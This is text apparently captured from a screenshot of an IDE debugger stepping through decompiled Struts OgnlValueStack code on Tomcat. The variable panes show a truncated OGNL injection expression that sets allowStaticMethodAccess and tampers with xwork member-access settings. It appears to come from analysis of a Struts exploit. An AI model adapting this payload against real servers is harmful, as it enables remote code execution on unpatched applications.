 lass × DefaultActionInvocation.class × ComponentTagSupport.class × OgnlValueStack.class × ValueStack.class × OgnlUti
Decompiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sources...
Reader Mode
Database
220 }
221
222 return value;
223 }
224
225 private String lookupForOverrides(String expr) { expr: "'' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false
226 if (this.overrides != null && this.overrides.containsKey(expr)) {
227 expr = (String)this.overrides.get(expr); overrides: HashMap@4386
228 }
229
230 return expr; expr: "'' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAcces
231 }
232
233 private Object getValueUsingOgnl(String expr) throws OgnlException {
234 Object var2;
235 try {
236 var2 = this.ognlUtil.getValue(expr, this.context, this.root);
237 } finally {
GOOD BYE
CRUEL WORLD
Debugger Server Tomcat Localhost Log × Tomcat Catalina Log ×
Frames Variables
"http-nio…": RUNNING
[local]
onized]
lookupForOverrides:272, OgnlValu
tryFindValue:330, OgnlValueStack
this = {OgnlValueStack@4379}
expr = "'' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.la… View
this.overrides = {HashMap@4386} … toString()